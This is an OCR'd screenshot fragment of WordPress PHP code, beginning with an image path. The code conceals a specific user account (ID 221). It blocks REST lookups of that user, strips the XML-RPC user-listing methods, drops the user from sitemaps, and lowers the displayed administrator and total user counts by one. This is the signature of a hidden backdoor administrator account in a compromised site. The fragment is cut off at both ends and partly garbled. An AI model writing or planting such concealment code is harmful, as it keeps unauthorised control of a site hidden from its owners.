
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 221;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(